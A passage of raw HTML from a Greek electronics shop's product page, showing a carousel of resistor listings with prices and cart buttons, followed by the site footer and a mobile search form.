<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-1%ce%ba%cf%89/">Αντιστάσεις Ανθρακος 1W 1ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,10</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11569 status-publish last instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11569"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-net-work-1-4w-15%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις NET WORK 1/4W 15ΚΩ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις NET WORK 1/4W 15ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33725-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33725-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33725-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-18%CF%89/?add-to-cart=11569" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11569" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11569" data-product_sku="A1331500" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις NET WORK 1/4W 15ΚΩ&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις NET WORK 1/4W 15ΚΩ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11569" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-net-work-1-4w-15%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11569"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11569" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11569" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-net-work-1-4w-15%ce%ba%cf%89/">Αντιστάσεις NET WORK 1/4W 15ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,10</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11551 status-publish first instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11551"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-330%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Άνθρακος 1/2W 330ΚΩ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Άνθρακος 1/2W 330ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33014-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33014-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33014-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33014.jpg 360w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-18%CF%89/?add-to-cart=11551" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11551" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11551" data-product_sku="A0340330" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις Άνθρακος 1/2W 330ΚΩ&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις Άνθρακος 1/2W 330ΚΩ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11551" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-330%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11551"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11551" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11551" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-330%ce%ba%cf%89/">Αντιστάσεις Άνθρακος 1/2W 330ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,02</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11802 status-publish last instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11802"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-4-7%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Βατικές 17W 4.7ΚΩ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Βατικές 17W 4.7ΚΩ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33939-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-18%CF%89/?add-to-cart=11802" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11802" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11802" data-product_sku="A1930470" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις Βατικές 17W 4.7ΚΩ&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις Βατικές 17W 4.7ΚΩ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11802" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-4-7%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11802"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11802" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11802" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-4-7%ce%ba%cf%89/">Αντιστάσεις Βατικές 17W 4.7ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11832 status-publish first instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11832"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-smd-33%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις SMD 33ΚΩ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις SMD 33ΚΩ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33623-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-17w-18%CF%89/?add-to-cart=11832" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11832" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11832" data-product_sku="A1133300" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις SMD 33ΚΩ&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις SMD 33ΚΩ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11832" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-smd-33%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11832"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11832" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11832" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-smd-33%ce%ba%cf%89/">Αντιστάσεις SMD 33ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,01</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11653 status-publish last outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11653"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-560%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Άνθρακος 1/2W 560ΚΩ"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Άνθρακος 1/2W 560ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33018-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33018-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33018-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33018.jpg 360w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-560%ce%ba%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11653" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11653" data-product_sku="A0340560" aria-label="Διαβάστε περισσότερα για &ldquo;Αντιστάσεις Άνθρακος 1/2W 560ΚΩ&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11653" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-560%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11653"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11653" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11653" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-560%ce%ba%cf%89/">Αντιστάσεις Άνθρακος 1/2W 560ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,02</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11765 status-publish first outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11765"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-5-6%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Ανθρακος 1W 5.6ΚΩ"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Ανθρακος 1W 5.6ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33090-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33090-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33090-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33090.jpg 640w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-5-6%ce%ba%cf%89/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11765" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11765" data-product_sku="A0530560" aria-label="Διαβάστε περισσότερα για &ldquo;Αντιστάσεις Ανθρακος 1W 5.6ΚΩ&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11765" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-5-6%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11765"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11765" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11765" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-5-6%ce%ba%cf%89/">Αντιστάσεις Ανθρακος 1W 5.6ΚΩ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,05</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script> </main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
